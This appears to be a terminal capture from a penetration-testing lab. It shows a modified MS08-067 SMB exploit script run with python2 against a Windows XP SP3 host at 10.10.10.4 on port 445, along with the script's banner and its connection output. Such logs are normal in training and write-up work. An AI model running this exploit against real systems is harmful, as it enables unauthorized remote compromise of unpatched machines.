 ┌──(kali㉿kali)-[~/Downloads/ms08_067]
└─$ python2 ms08_067_2018.py 10.10.10.4 7 445
#######################################################################
#   MS08-067 Exploit
#   This is a modified verion of Debasis Mohanty's code (https://www.exploit-db.com/exploits/7132/).
#   The return addresses and the ROP parts are ported from metasploit module exploit/windows/smb/ms08_067_netapi
#
#   Mod in 2018 by Andy Acer:
#   - Added support for selecting a target port at the command line.
#     It seemed that only 445 was previously supported.
#   - Changed library calls to correctly establish a NetBIOS session for SMB transport
#   - Changed shellcode handling to allow for variable length shellcode. Just cut and paste
#     into this source file.
#######################################################################
Windows XP SP3 English (AlwaysOn NX)
[-]Initiating connection
[-]connected to ncacn_np:10.10.10.4[\pipe\browser]
Exploit finish